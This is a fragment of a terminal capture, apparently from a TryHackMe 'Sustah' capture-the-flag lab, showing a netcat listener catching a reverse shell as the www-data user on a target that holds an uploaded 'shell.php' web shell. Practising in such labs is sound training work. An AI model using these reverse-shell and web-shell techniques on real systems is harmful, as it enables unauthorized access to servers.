 ┌──(dedrknex㉿kali)-[~/oscp/Tryhackme/Sustah_10.10.141
8]
└─$ nc -lnvp 2929
listening on [any] 2929 ...
connect to [10.9.237.141] from (UNKNOWN) [10.10.17.156
35118
ls
frontpage
gallery
shell.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)